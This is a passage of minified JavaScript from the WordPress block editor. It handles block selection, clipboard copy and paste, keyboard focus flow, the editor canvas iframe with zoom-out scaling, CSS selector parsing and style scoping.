h({buttons:t,target:o,relatedTarget:l}){o.contains(d)&&(o.contains(l)||r()||1===t&&(i()||s!==o&&"true"===o.getAttribute("contenteditable")&&n()&&(c=o,e(),a.addEventListener("mouseup",p),yw(s,!0))))}return s.addEventListener("mouseout",h),s.addEventListener("mousedown",(function({target:e}){d=e})),()=>{s.removeEventListener("mouseout",h),a.removeEventListener("mouseup",p),a.cancelAnimationFrame(u)}}),[e,t,n,o])}function Sw(e,t){e.contentEditable!==String(t)&&(e.contentEditable=t,t&&e.focus())}function ww(e){const t=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;return t?.closest("[data-wp-block-attribute-key]")}function Cw(){const{multiSelect:e,selectBlock:t,selectionChange:n}=(0,g.useDispatch)(ji),{getBlockParents:o,getBlockSelectionStart:r,isMultiSelecting:i}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((s=>{const{ownerDocument:l}=s,{defaultView:a}=l;function c(l){const c=a.getSelection();if(!c.rangeCount)return;const u=function(e){const{anchorNode:t,anchorOffset:n}=e;return t.nodeType===t.TEXT_NODE||0===n?t:t.childNodes[n-1]}(c),d=function(e){const{focusNode:t,focusOffset:n}=e;return t.nodeType===t.TEXT_NODE||n===t.childNodes.length?t:0===n&&(0,Ga.isSelectionForward)(e)?t.previousSibling??t.parentElement:t.childNodes[n]}(c);if(!s.contains(u)||!s.contains(d))return;const p=l.shiftKey&&"mouseup"===l.type;if(c.isCollapsed&&!p){if("true"===s.contentEditable&&!i()){Sw(s,!1);let e=u.nodeType===u.ELEMENT_NODE?u:u.parentElement;e=e?.closest("[contenteditable]"),e?.focus()}return}let h=Km(u),g=Km(d);if(p){const e=r(),t=Km(l.target),n=t!==g;(h===g&&c.isCollapsed||!g||n)&&(g=t),h!==e&&(h=e)}if(void 0===h&&void 0===g)return void Sw(s,!1);if(h===g)i()?e(h,h):t(h);else{const t=[...o(h),h],r=[...o(g),g],i=function(e,t){let n=0;for(;e[n]===t[n];)n++;return n}(t,r);if(t[i]!==h||r[i]!==g)return void e(t[i],r[i]);const s=ww(u),l=ww(d);if(s&&l){const e=c.getRangeAt(0),t=(0,pe.create)({element:s,range:e,__unstableIsEditableTree:!0}),o=(0,pe.create)({element:l,range:e,__unstableIsEditableTree:!0}),r=t.start??t.end,i=o.start??o.end;n({start:{clientId:h,attributeKey:s.dataset.wpBlockAttributeKey,offset:r},end:{clientId:g,attributeKey:l.dataset.wpBlockAttributeKey,offset:i}})}else e(h,g)}}return l.addEventListener("selectionchange",c),a.addEventListener("mouseup",c),()=>{l.removeEventListener("selectionchange",c),a.removeEventListener("mouseup",c)}}),[e,t,n,o])}function Bw(){const{selectBlock:e}=(0,g.useDispatch)(ji),{isSelectionEnabled:t,getBlockSelectionStart:n,hasMultiSelection:o}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((r=>{function i(i){if(!t()||0!==i.button)return;const s=n(),l=Km(i.target);i.shiftKey?s&&s!==l&&(r.contentEditable=!0,r.focus()):o()&&e(l)}return r.addEventListener("mousedown",i),()=>{r.removeEventListener("mousedown",i)}}),[e,t,n,o])}function Iw(){const{__unstableIsFullySelected:e,getSelectedBlockClientIds:t,getSelectedBlockClientId:n,__unstableIsSelectionMergeable:o,hasMultiSelection:r,getBlockName:i,canInsertBlockType:s,getBlockRootClientId:l,getSelectionStart:a,getSelectionEnd:c,getBlockAttributes:u}=(0,g.useSelect)(ji),{replaceBlocks:d,__unstableSplitSelection:h,removeBlocks:f,__unstableDeleteSelection:b,__unstableExpandSelection:k,__unstableMarkAutomaticChange:v}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((g=>{function m(e){"true"===g.contentEditable&&e.preventDefault()}function _(m){if(!m.defaultPrevented)if(r())m.keyCode===Wa.ENTER?(g.contentEditable=!1,m.preventDefault(),e()?d(t(),(0,p.createBlock)((0,p.getDefaultBlockName)())):h()):m.keyCode===Wa.BACKSPACE||m.keyCode===Wa.DELETE?(g.contentEditable=!1,m.preventDefault(),e()?f(t()):o()?b(m.keyCode===Wa.DELETE):k()):1!==m.key.length||m.metaKey||m.ctrlKey||(g.contentEditable=!1,o()?b(m.keyCode===Wa.DELETE):(m.preventDefault(),g.ownerDocument.defaultView.getSelection().removeAllRanges()));else if(m.keyCode===Wa.ENTER){if(m.shiftKey||e())return;const t=n(),o=i(t),r=a(),g=c();if(r.attributeKey===g.attributeKey){const e=u(t)[r.attributeKey],n=(0,p.getBlockTransforms)("from").filter((({type:e})=>"enter"===e)),o=(0,p.findTransform)(n,(t=>t.regExp.test(e)));if(o)return d(t,o.transform({content:e})),void v()}if(!(0,p.hasBlockSupport)(o,"splitting",!1)&&!m.__deprecatedOnSplit)return;s(o,l(t))&&(h(),m.preventDefault())}}function y(e){r()&&(g.contentEditable=!1,o()?b():(e.preventDefault(),g.ownerDocument.defaultView.getSelection().removeAllRanges()))}return g.addEventListener("beforeinput",m),g.addEventListener("keydown",_),g.addEventListener("compositionstart",y),()=>{g.removeEventListener("beforeinput",m),g.removeEventListener("keydown",_),g.removeEventListener("compositionstart",y)}}),[])}function jw(){const{getBlockName:e}=(0,g.useSelect)(ji),{getBlockType:t}=(0,g.useSelect)(p.store),{createSuccessNotice:n}=(0,g.useDispatch)(pr.store);return(0,h.useCallback)(((o,r)=>{let i="";if("copyStyles"===o)i=(0,T.__)("Styles copied to clipboard.");else if(1===r.length){const n=r[0],s=t(e(n))?.title;i="copy"===o?(0,T.sprintf)((0,T.__)('Copied "%s" to clipboard.'),s):(0,T.sprintf)((0,T.__)('Moved "%s" to clipboard.'),s)}else i="copy"===o?(0,T.sprintf)((0,T._n)("Copied %d block to clipboard.","Copied %d blocks to clipboard.",r.length),r.length):(0,T.sprintf)((0,T._n)("Moved %d block to clipboard.","Moved %d blocks to clipboard.",r.length),r.length);n(i,{type:"snackbar"})}),[n,e,t])}function Ew({clipboardData:e}){let t="",n="";try{t=e.getData("text/plain"),n=e.getData("text/html")}catch(e){return}n=function(e){const t="\x3c!--StartFragment--\x3e",n=e.indexOf(t);if(!(n>-1))return e;const o=(e=e.substring(n+20)).indexOf("\x3c!--EndFragment--\x3e");return o>-1&&(e=e.substring(0,o)),e}(n),n=function(e){const t="<meta charset='utf-8'>";return e.startsWith(t)?e.slice(22):e}(n);const o=(0,Ga.getFilesFromDataTransfer)(e);return o.length&&!function(e,t){if(t&&1===e?.length&&0===e[0].type.indexOf("image/")){const e=/<\s*img\b/gi;if(1!==t.match(e)?.length)return!0;const n=/<\s*img\b[^>]*\bsrc="file:\/\//i;if(t.match(n))return!0}return!1}(o,n)?{files:o}:{html:n,plainText:t,files:[]}}const Tw=Symbol("requiresWrapperOnCopy");function Mw(e,t,n){let o=t;const[r]=t;if(r){if(n.select(p.store).getBlockType(r.name)[Tw]){const{getBlockRootClientId:e,getBlockName:t,getBlockAttributes:i}=n.select(ji),s=e(r.clientId),l=t(s);l&&(o=(0,p.createBlock)(l,i(s),o))}}const i=(0,p.serialize)(o);e.clipboardData.setData("text/plain",function(e){e=e.replace(/<br>/g,"\n");return(0,Ga.__unstableStripHTML)(e).trim().replace(/\n\n+/g,"\n\n")}(i)),e.clipboardData.setData("text/html",i)}function Pw(){const e=(0,g.useRegistry)(),{getBlocksByClientId:t,getSelectedBlockClientIds:n,hasMultiSelection:o,getSettings:r,getBlockName:i,__unstableIsFullySelected:s,__unstableIsSelectionCollapsed:l,__unstableIsSelectionMergeable:a,__unstableGetSelectedBlocksWithPartialSelection:c,canInsertBlockType:u,getBlockRootClientId:d}=(0,g.useSelect)(ji),{flashBlock:h,removeBlocks:f,replaceBlocks:b,__unstableDeleteSelection:k,__unstableExpandSelection:v,__unstableSplitSelection:_}=(0,g.useDispatch)(ji),y=jw();return(0,m.useRefEffect)((g=>{function m(m){if(m.defaultPrevented)return;const x=n();if(0===x.length)return;if(!o()){const{target:e}=m,{ownerDocument:t}=e;if("copy"===m.type||"cut"===m.type?(0,Ga.documentHasUncollapsedSelection)(t):(0,Ga.documentHasSelection)(t)&&!t.activeElement.isContentEditable)return}const{activeElement:S}=m.target.ownerDocument;if(!g.contains(S))return;const w=a(),C=l()||s(),B=!C&&!w;if("copy"===m.type||"cut"===m.type)if(m.preventDefault(),1===x.length&&h(x[0]),B)v();else{let n;if(y(m.type,x),C)n=t(x);else{const[e,o]=c();n=[e,...t(x.slice(1,x.length-1)),o]}Mw(m,n,e)}if("cut"===m.type)C&&!B?f(x):(m.target.ownerDocument.activeElement.contentEditable=!1,k());else if("paste"===m.type){const{__experimentalCanUserUseUnfilteredHTML:e,mediaUpload:t}=r();if("true"===m.clipboardData.getData("rich-text"))return;const{plainText:n,html:l,files:a}=Ew(m),c=s();let h=[];if(a.length){if(!t)return void m.preventDefault();const e=(0,p.getBlockTransforms)("from");h=a.reduce(((t,n)=>{const o=(0,p.findTransform)(e,(e=>"files"===e.type&&e.isMatch([n])));return o&&t.push(o.transform([n])),t}),[]).flat()}else h=(0,p.pasteHandler)({HTML:l,plainText:n,mode:c?"BLOCKS":"AUTO",canUserUseUnfilteredHTML:e});if("string"==typeof h)return;if(c)return b(x,h,h.length-1,-1),void m.preventDefault();if(!o()&&!(0,p.hasBlockSupport)(i(x[0]),"splitting",!1)&&!m.__deprecatedOnSplit)return;const[g]=x,f=d(g),k=[];for(const e of h)if(u(e.name,f))k.push(e);else{const t=i(f),n=e.name!==t?(0,p.switchToBlockType)(e,t):[e];if(!n)return;for(const e of n)for(const t of e.innerBlocks)k.push(t)}_(k),m.preventDefault()}}return g.ownerDocument.addEventListener("copy",m),g.ownerDocument.addEventListener("cut",m),g.ownerDocument.addEventListener("paste",m),()=>{g.ownerDocument.removeEventListener("copy",m),g.ownerDocument.removeEventListener("cut",m),g.ownerDocument.removeEventListener("paste",m)}}),[])}function Rw(){const[e,t,n]=function(){const e=(0,h.useRef)(),t=(0,h.useRef)(),n=(0,h.useRef)(),{hasMultiSelection:o,getSelectedBlockClientId:r,getBlockCount:i,getBlockOrder:s,getLastFocus:l,getSectionRootClientId:a,isZoomOut:c}=G((0,g.useSelect)(ji)),{setLastFocus:u}=G((0,g.useDispatch)(ji)),p=(0,h.useRef)();function f(t){const n=e.current.ownerDocument===t.target.ownerDocument?e.current:e.current.ownerDocument.defaultView.frameElement;if(p.current)p.current=null;else if(o())e.current.focus();else if(r())l()?.current?l().current.focus():e.current.querySelector(`[data-block="${r()}"]`).focus();else if(c()){const t=a(),o=s(t);o.length?e.current.querySelector(`[data-block="${o[0]}"]`).focus():t?e.current.querySelector(`[data-block="${t}"]`).focus():n.focus()}else{const o=t.target.compareDocumentPosition(n)&t.target.DOCUMENT_POSITION_FOLLOWING,r=Ga.focus.tabbable.find(e.current);r.length&&(o?r[0]:r[r.length-1]).focus()}}const b=(0,d.jsx)("div",{ref:t,tabIndex:"0",onFocus:f}),k=(0,d.jsx)("div",{ref:n,tabIndex:"0",onFocus:f}),v=(0,m.useRefEffect)((o=>{function r(e){if(e.defaultPrevented)return;if(e.keyCode!==Wa.TAB)return;if(!n.current||!t.current)return;const{target:o,shiftKey:r}=e,i=r?"findPrevious":"findNext",s=Ga.focus.tabbable[i](o),l=o.closest("[data-block]"),a=l&&s&&($m(l,s)||Wm(l,s));if((0,Ga.isFormElement)(s)&&a)return;const c=r?t:n;p.current=!0,c.current.focus({preventScroll:!0})}function s(e){u({...l(),current:e.target});const{ownerDocument:t}=o;!e.relatedTarget&&e.target.hasAttribute("data-block")&&t.activeElement===t.body&&0===i()&&o.focus()}function a(o){if(o.keyCode!==Wa.TAB)return;if("region"===o.target?.getAttribute("role"))return;if(e.current===o.target)return;const r=o.shiftKey?"findPrevious":"findNext",i=Ga.focus.tabbable[r](o.target);i!==t.current&&i!==n.current||(o.preventDefault(),i.focus({preventScroll:!0}))}const{ownerDocument:c}=o,{defaultView:d}=c;return d.addEventListener("keydown",a),o.addEventListener("keydown",r),o.addEventListener("focusout",s),()=>{d.removeEventListener("keydown",a),o.removeEventListener("keydown",r),o.removeEventListener("focusout",s)}}),[]);return[b,(0,m.useMergeRefs)([e,v]),k]}(),o=(0,g.useSelect)((e=>e(ji).hasMultiSelection()),[]);return[e,(0,m.useMergeRefs)([t,Pw(),Iw(),xw(),Cw(),Bw(),bw(),_w(),vw(),(0,m.useRefEffect)((e=>(e.tabIndex=0,e.dataset.hasMultiSelection=o,o?(e.setAttribute("aria-label",(0,T.__)("Multiple selected blocks")),()=>{delete e.dataset.hasMultiSelection,e.removeAttribute("aria-label")}):()=>{delete e.dataset.hasMultiSelection})),[o])]),n]}var Aw=(0,h.forwardRef)((function({children:e,...t},n){const[o,r,i]=Rw();return(0,d.jsxs)(d.Fragment,{children:[o,(0,d.jsx)("div",{...t,ref:(0,m.useMergeRefs)([r,n]),className:ms(t.className,"block-editor-writing-flow"),children:e}),i]})}));let Nw=null;function Lw({frameSize:e,containerWidth:t,maxContainerWidth:n,scaleContainerWidth:o}){return(Math.min(t,n)-2*e)/o}function Dw({frameSize:e,iframeDocument:t,maxContainerWidth:n=750,scale:o}){const[r,{height:i}]=(0,m.useResizeObserver)(),[s,{width:l,height:a}]=(0,m.useResizeObserver)(),c=(0,h.useRef)(0),u=1!==o,d=(0,m.useReducedMotion)(),p="auto-scaled"===o,g=(0,h.useRef)(!1),f=(0,h.useRef)(null);(0,h.useEffect)((()=>{u||(c.current=l)}),[l,u]);const b=Math.max(c.current,l),k=p?Lw({frameSize:e,containerWidth:l,maxContainerWidth:n,scaleContainerWidth:b}):o,v=(0,h.useRef)({scaleValue:k,frameSize:e,containerHeight:0,scrollTop:0,scrollHeight:0}),_=(0,h.useRef)({scaleValue:k,frameSize:e,containerHeight:0,scrollTop:0,scrollHeight:0}),y=(0,h.useCallback)((()=>{const{scrollTop:e}=v.current,{scrollTop:n}=_.current;return t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scroll-top",`${e}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scroll-top-next",`${n}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-overflow-behavior",v.current.scrollHeight===v.current.containerHeight?"auto":"scroll"),t.documentElement.classList.add("zoom-out-animation"),t.documentElement.animate(function(e,t){const{scaleValue:n,frameSize:o,scrollTop:r}=e,{scaleValue:i,frameSize:s,scrollTop:l}=t;return[{translate:"0 0",scale:n,paddingTop:o/n+"px",paddingBottom:o/n+"px"},{translate:`0 ${r-l}px`,scale:i,paddingTop:s/i+"px",paddingBottom:s/i+"px"}]}(v.current,_.current),{easing:"cubic-bezier(0.46, 0.03, 0.52, 0.96)",duration:400})}),[t]),x=(0,h.useCallback)((()=>{g.current=!1,f.current=null,t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale",_.current.scaleValue),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-frame-size",`${_.current.frameSize}px`),t.documentElement.classList.remove("zoom-out-animation"),t.documentElement.scrollTop=_.current.scrollTop,t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-scroll-top"),t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-scroll-top-next"),t.documentElement.style.removeProperty("--wp-block-editor-iframe-zoom-out-overflow-behavior"),v.current=_.current}),[t]),S=(0,h.useRef)(!1);return(0,h.useEffect)((()=>{const e=t&&S.current!==u;if(S.current=u,e&&(g.current=!0,u))return t.documentElement.classList.add("is-zoomed-out"),()=>{t.documentElement.classList.remove("is-zoomed-out")}}),[t,u]),(0,h.useEffect)((()=>{if(t&&(p&&1!==v.current.scaleValue&&(v.current.scaleValue=Lw({frameSize:v.current.frameSize,containerWidth:l,maxContainerWidth:n,scaleContainerWidth:l})),k<1&&(g.current||(t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale",k),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-frame-size",`${e}px`)),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-content-height",`${i}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-inner-height",`${a}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-container-width",`${l}px`),t.documentElement.style.setProperty("--wp-block-editor-iframe-zoom-out-scale-container-width",`${b}px`)),g.current))if(g.current=!1,f.current){f.current.reverse();const e=v.current,t=_.current;v.current=t,_.current=e}else v.current.scrollTop=t.documentElement.scrollTop,v.current.scrollHeight=t.documentElement.scrollHeight,v.current.containerHeight=a,_.current={scaleValue:k,frameSize:e,containerHeight:t.documentElement.clientHeight},_.current.scrollHeight=function(e,t){const{scaleValue:n,scrollHeight:o}=e,{frameSize:r,scaleValue:i}=t;return o*(i/n)+2*r}(v.current,_.current),_.current.scrollTop=function(e,t){const{containerHeight:n,frameSize:o,scaleValue:r,scrollTop:i}=e,{containerHeight:s,frameSize:l,scaleValue:a,scrollHeight:c}=t;let u=i;u=(u+n/2-o)/r-n/2,u=(u+s/2)*a+l-s/2,u=i<=o?0:u;const d=c-s;return Math.round(Math.min(Math.max(0,u),Math.max(0,d)))}(v.current,_.current),f.current=y(),d?x():f.current.onfinish=x}),[y,x,d,p,k,e,t,i,l,a,n,b]),{isZoomedOut:u,scaleContainerWidth:b,contentResizeListener:r,containerResizeListener:s}}function Ow(e,t,n){const o={};for(const t in e)o[t]=e[t];if(e instanceof n.contentDocument.defaultView.MouseEvent){const e=n.getBoundingClientRect();o.clientX+=e.left,o.clientY+=e.top}const r=new t(e.type,o);o.defaultPrevented&&r.preventDefault();!n.dispatchEvent(r)&&e.preventDefault()}function zw(e){return(0,m.useRefEffect)((()=>{const{defaultView:t}=e;if(!t)return;const{frameElement:n}=t,o=e.documentElement,r=["dragover","mousemove"],i={};for(const e of r)i[e]=e=>{const t=Object.getPrototypeOf(e).constructor.name;Ow(e,window[t],n)},o.addEventListener(e,i[e]);return()=>{for(const e of r)o.removeEventListener(e,i[e])}}))}function Vw({contentRef:e,children:t,tabIndex:n=0,scale:o=1,frameSize:r=0,readonly:i,forwardedRef:s,title:l=(0,T.__)("Editor canvas"),...a}){const{resolvedAssets:c,isPreviewMode:u}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji),n=t();return{resolvedAssets:n.__unstableResolvedAssets,isPreviewMode:n.isPreviewMode}}),[]),{styles:p="",scripts:f=""}=c,[b,k]=(0,h.useState)(),[v,_]=(0,h.useState)([]),y=PS(),[x,S,w]=Rw(),C=(0,m.useRefEffect)((e=>{let t;function n(e){e.preventDefault()}function o(e){"A"===e.target.tagName&&e.target.getAttribute("href")?.startsWith("#")&&(e.preventDefault(),t.defaultView.location.hash=e.target.getAttribute("href").slice(1))}e._load=()=>{k(e.contentDocument)};const{ownerDocument:r}=e;function i(){const{contentDocument:i}=e,{documentElement:s}=i;t=i,s.classList.add("block-editor-iframe__html"),y(s),i.dir=r.dir;for(const e of Nw||(Nw=Array.from(document.styleSheets).reduce(((e,t)=>{try{t.cssRules}catch(t){return e}const{ownerNode:n,cssRules:o}=t;if(null===n)return e;if(!o)return e;if(n.id.startsWith("wp-"))return e;if(!n.id)return e;if(function e(t){return Array.from(t).find((({selectorText:t,conditionText:n,cssRules:o})=>n?e(o):t&&(t.includes(".editor-styles-wrapper")||t.includes(".wp-block"))))}(o)){const t="STYLE"===n.tagName;if(t){const t=n.id.replace("-inline-css","-css"),o=document.getElementById(t);o&&e.push(o.cloneNode(!0))}if(e.push(n.cloneNode(!0)),!t){const t=n.id.replace("-css","-inline-css"),o=document.getElementById(t);o&&e.push(o.cloneNode(!0))}}return e}),[]),Nw))i.getElementById(e.id)||(i.head.appendChild(e.cloneNode(!0)),u||console.warn(`${e.id} was added to the iframe incorrectly. Please use block.json or enqueue_block_assets to add styles to the iframe.`,e));t.addEventListener("dragover",n,!1),t.addEventListener("drop",n,!1),t.addEventListener("click",o)}return _(Array.from(r.body.classList).filter((e=>e.startsWith("admin-color-")||e.startsWith("post-type-")||"wp-embed-responsive"===e))),e.addEventListener("load",i),()=>{delete e._load,e.removeEventListener("load",i),t?.removeEventListener("dragover",n),t?.removeEventListener("drop",n),t?.removeEventListener("click",o)}}),[]),{contentResizeListener:B,containerResizeListener:I,isZoomedOut:j,scaleContainerWidth:E}=Dw({scale:o,frameSize:parseInt(r),iframeDocument:b}),M=(0,m.useDisabled)({isDisabled:!i}),P=(0,m.useMergeRefs)([zw(b),e,y,S,M]),R=`<!doctype html>\n<html>\n\t<head>\n\t\t<meta charset="utf-8">\n\t\t<base href="${window.location.origin}">\n\t\t<script>window.frameElement._load()<\/script>\n\t\t<style>\n\t\t\thtml{\n\t\t\t\theight: auto !important;\n\t\t\t\tmin-height: 100%;\n\t\t\t}\n\t\t\t/* Lowest specificity to not override global styles */\n\t\t\t:where(body) {\n\t\t\t\tmargin: 0;\n\t\t\t\t/* Default background color in case zoom out mode background\n\t\t\t\tcolors the html element */\n\t\t\t\tbackground-color: white;\n\t\t\t}\n\t\t</style>\n\t\t${p}\n\t\t${f}\n\t</head>\n\t<body>\n\t\t<script>document.currentScript.parentElement.remove()<\/script>\n\t</body>\n</html>`,[A,N]=(0,h.useMemo)((()=>{const e=URL.createObjectURL(new window.Blob([R],{type:"text/html"}));return[e,()=>URL.revokeObjectURL(e)]}),[R]);(0,h.useEffect)((()=>N),[N]);const L=n>=0&&!u,D=(0,d.jsxs)(d.Fragment,{children:[L&&x,(0,d.jsx)("iframe",{...a,style:{...a.style,height:a.style?.height,border:0},ref:(0,m.useMergeRefs)([s,C]),tabIndex:n,src:A,title:l,onKeyDown:e=>{if(a.onKeyDown&&a.onKeyDown(e),e.currentTarget.ownerDocument!==e.target.ownerDocument){const{stopPropagation:t}=e.nativeEvent;e.nativeEvent.stopPropagation=()=>{},e.stopPropagation(),e.nativeEvent.stopPropagation=t,Ow(e,window.KeyboardEvent,e.currentTarget)}},children:b&&(0,h.createPortal)((0,d.jsxs)("body",{ref:P,className:ms("block-editor-iframe__body","editor-styles-wrapper",...v),children:[B,(0,d.jsx)(ws.__experimentalStyleProvider,{document:b,children:t})]}),b.documentElement)}),L&&w]});return(0,d.jsxs)("div",{className:"block-editor-iframe__container",children:[I,(0,d.jsx)("div",{className:ms("block-editor-iframe__scale-container",j&&"is-zoomed-out"),style:{"--wp-block-editor-iframe-zoom-out-scale-container-width":j&&`${E}px`},children:D})]})}var Fw=(0,h.forwardRef)((function(e,t){return(0,g.useSelect)((e=>e(ji).getSettings().__internalIsInitialized),[])?(0,d.jsx)(Vw,{...e,forwardedRef:t}):null}));const Hw={attribute:/\[\s*(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?(?<name>[-\w\P{ASCII}]+)\s*(?:(?<operator>\W?=)\s*(?<value>.+?)\s*(\s(?<caseSensitive>[iIsS]))?\s*)?\]/gu,id:/#(?<name>[-\w\P{ASCII}]+)/gu,class:/\.(?<name>[-\w\P{ASCII}]+)/gu,comma:/\s*,\s*/g,combinator:/\s*[\s>+~]\s*/g,"pseudo-element":/::(?<name>[-\w\P{ASCII}]+)(?:\((?<argument>¶*)\))?/gu,"pseudo-class":/:(?<name>[-\w\P{ASCII}]+)(?:\((?<argument>¶*)\))?/gu,universal:/(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?\*/gu,type:/(?:(?<namespace>\*|[-\w\P{ASCII}]*)\|)?(?<name>[-\w\P{ASCII}]+)/gu},Uw=new Set(["combinator","comma"]),Gw=(new Set(["not","is","where","has","matches","-moz-any","-webkit-any","nth-child","nth-last-child"]),e=>{switch(e){case"pseudo-element":case"pseudo-class":return new RegExp(Hw[e].source.replace("(?<argument>¶*)","(?<argument>.*)"),"gu");default:return Hw[e]}});function $w(e,t){let n=0,o="";for(;t<e.length;t++){const r=e[t];switch(r){case"(":++n;break;case")":--n}if(o+=r,0===n)return o}return o}const Ww=/(['"])([^\\\n]+?)\1/g,Kw=/\\./g;function Zw(e,t=Hw){if(""===(e=e.trim()))return[];const n=[];e=(e=e.replace(Kw,((e,t)=>(n.push({value:e,offset:t}),"".repeat(e.length))))).replace(Ww,((e,t,o,r)=>(n.push({value:e,offset:r}),`${t}${"".repeat(o.length)}${t}`)));{let t,o=0;for(;(t=e.indexOf("(",o))>-1;){const r=$w(e,t);n.push({value:r,offset:t}),e=`${e.substring(0,t)}(${"¶".repeat(r.length-2)})${e.substring(t+r.length)}`,o=t+r.length}}const o=function(e,t=Hw){if(!e)return[];const n=[e];for(const[e,o]of Object.entries(t))for(let t=0;t<n.length;t++){const r=n[t];if("string"!=typeof r)continue;o.lastIndex=0;const i=o.exec(r);if(!i)continue;const s=i.index-1,l=[],a=i[0],c=r.slice(0,s+1);c&&l.push(c),l.push({...i.groups,type:e,content:a});const u=r.slice(s+a.length+1);u&&l.push(u),n.splice(t,1,...l)}let o=0;for(const e of n)switch(typeof e){case"string":throw new Error(`Unexpected sequence ${e} found at index ${o}`);case"object":o+=e.content.length,e.pos=[o-e.content.length,o],Uw.has(e.type)&&(e.content=e.content.trim()||" ")}return n}(e,t),r=new Set;for(const e of n.reverse())for(const t of o){const{offset:n,value:o}=e;if(!(t.pos[0]<=n&&n+o.length<=t.pos[1]))continue;const{content:i}=t,s=n-t.pos[0];t.content=i.slice(0,s)+o+i.slice(s+o.length),t.content!==i&&r.add(t)}for(const e of r){const t=Gw(e.type);if(!t)throw new Error(`Unknown token type: ${e.type}`);t.lastIndex=0;const n=t.exec(e.content);if(!n)throw new Error(`Unable to parse content for ${e.type}: ${e.content}`);Object.assign(e,n.groups)}return o}function*qw(e,t){switch(e.type){case"list":for(let t of e.list)yield*qw(t,e);break;case"complex":yield*qw(e.left,e),yield*qw(e.right,e);break;case"compound":yield*e.list.map((t=>[t,e]));break;default:yield[e,t]}}var Yw=n(9656),Xw=n.n(Yw),Qw=n(356),Jw=n.n(Qw),eC=n(1443),tC=n.n(eC),nC=n(5404),oC=n.n(nC);const rC=new Map,iC=[{type:"type",content:"body"},{type:"type",content:"html"},{type:"pseudo-class",content:":root"},{type:"pseudo-class",content:":where(body)"},{type:"pseudo-class",content:":where(:root)"},{type:"pseudo-class",content:":where(html)"}];function sC(e,t){const n=Zw(t);let o=-1;for(let e=n.findLastIndex((({content:e,type:t})=>iC.some((n=>e===n.content&&t===n.type))))+1;e<n.length;e++)if("combinator"===n[e].type){o=e;break}const r=Zw(e);return n.splice(-1===o?n.length:o,0,{type:"combinator",content:" "},...r),function(e){let t;return t=Array.isArray(e)?e:[...qw(e)].map((([e])=>e)),t.map((e=>e.content)).join("")}(n)}var lC=(e,t="",n)=>{let o=rC.get(t);return o||(o=new WeakMap,rC.set(t,o)),e.map((e=>{let r=o.get(e);return r||(r=function({css:e,ignoredSelectors:t=[],baseURL:n},o="",r){if(!o&&!n)return e;try{const i=[...t,...r?.ignoredSelectors??[],o];return new(Xw())([o&&tC()({prefix:o,transform:(e,t,n)=>i.some((e=>e instanceof RegExp?t.match(e):t.includes(e)))?t:iC.some((e=>t.startsWith(e.content)))?sC(e,t):n}),n&&oC()({rootUrl:n})].filter(Boolean)).process(e,{}).css}catch(e){return e instanceof Jw()?console.warn("wp.blockEditor.transformStyles Failed to transform CSS.",e.message+"\n"+e.showSourceCode(!1)):console.warn("wp.blockEditor.transformStyles Failed to transform CSS.",e),null}}(e,t,n),o.set(e,r)),r}))};function aC(e,t){return(0,h.useCallback)((e=>{if(!e)return;const{ownerDocument:n}=e,{defaultView:o,body:r}=n,i=t?n.querySelector(t):r;let s;if(i)s=o?.getComputedStyle(i,null).getPropertyValue("background-color");else{const e=n.createElement("div");e.classList.add("editor-styles-wrapper"),r.appendChild(e),s=o?.getComputedStyle(e,null).getPropertyValue("background-color"),r.removeChild(e)}const l=wd(s);l.luminance()>.5||0===l.alpha()?r.classList.remove("is-dark-theme"):r.classList.add("is-dark-theme")}),[e,t])}Bd([Id,Td]);var cC=(0,h.memo)((function({styles:e,scope:t,transformOptions:n}){const o=(0,g.useSelect)((e=>G(e(ji)).getStyleOverrides()),[]),[r,i]=(0,h.useMemo)((()=>{const r=Object.values(e??[]);for(const[e,t]of o){const n=r.findIndex((({id:t})=>e===t)),o={...t,id:e};-1===n?r.push(o):r[n]=o}return[lC(r.filter((e=>e?.css)),t,n),r.filter((e=>"svgs"===e.__unstableType)).map((e=>e.assets)).join("")]}),[e,o,t,n]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("style",{ref:aC(r,t)}),r.map(((e,t)=>(0,d.jsx)("style",{children:e},t))),(0,d.jsx)(ws.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 0 0",width:"0",height:"0",role:"none",style:{visibility:"hidden",position:"absolute",left:"-9999px",overflow:"hidden"},dangerouslySetInnerHTML:{__html:i}})]})}));const uC=(0,h.memo)(dw),dC=2e3,pC=[];function hC({viewportWidth:e,containerWidth:t,minHeight:n,additionalStyles:o=pC}){e||(e=t);const[r,{height:i}]=(0,m.useResizeObserver)(),{styles:s}=(0,g.useSelect)((e=>({styles:e(ji).getSettings().styles})),[]),l=(0,h.useMemo)((()=>s?[...s,{css:"body{height:auto;overflow:hidden;border:none;padding:0;}",__unstableType:"presets"},...o]:s),[s,o]),a=t/e,c=i?t/(i*a):0;return(0,d.jsx)(ws.Disabled,{className:"block-editor-block-preview__content",style:{transform:`scale(${a})`,aspectRatio:c,maxHeight:i>dC?dC*a:void 